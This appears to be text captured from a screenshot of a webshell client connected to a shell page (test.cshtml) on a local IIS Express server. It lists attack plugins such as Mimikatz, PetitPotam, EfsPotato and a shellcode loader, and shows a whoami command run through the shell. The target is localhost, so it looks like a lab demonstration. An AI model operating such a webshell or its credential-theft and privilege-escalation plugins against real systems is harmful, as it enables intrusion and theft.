 Url:https://localhost:44311/UploadFiles/test.cshtml?JGzSOiLtNkJlzwZE=eqj7o1k7h1pk6msy Payload:CShapDynamicPayload Cryption:CSHAP_AES_RAW openCache:true useC
PetitPotam MemoryShell ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Program Files/IIS Express/
fileRoot:[C:\, D:\, E:\, F:\]
currentUser:batma
osInfo:Microsoft Windows NT 10.0.19044.0
C:/Program Files/IIS Express/ >whoami
das-lightning\batma
C:/Program Files/IIS Express/ >